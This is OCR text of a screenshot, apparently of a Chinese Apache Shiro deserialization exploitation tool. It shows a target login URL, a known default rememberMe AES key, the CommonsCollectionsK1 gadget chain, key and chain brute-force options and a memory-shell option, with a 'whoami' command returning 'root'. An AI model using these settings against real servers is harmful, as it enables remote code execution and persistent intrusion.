 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
POST 目标地址 http://10.10.10.144:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
root
root